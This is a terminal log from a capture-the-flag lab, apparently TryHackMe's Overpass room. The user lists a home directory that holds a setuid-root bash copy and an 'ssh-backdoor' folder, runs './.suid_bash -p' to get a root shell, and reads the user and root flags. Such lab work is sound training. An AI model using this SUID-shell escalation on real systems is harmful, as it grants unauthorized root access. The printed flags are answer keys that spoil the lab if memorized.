 james@overpass-production:/home$ cd james/
james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ cat user.txt
thm{d119b4fa8c497ddb0525f7ad200e6567}
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),4
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4#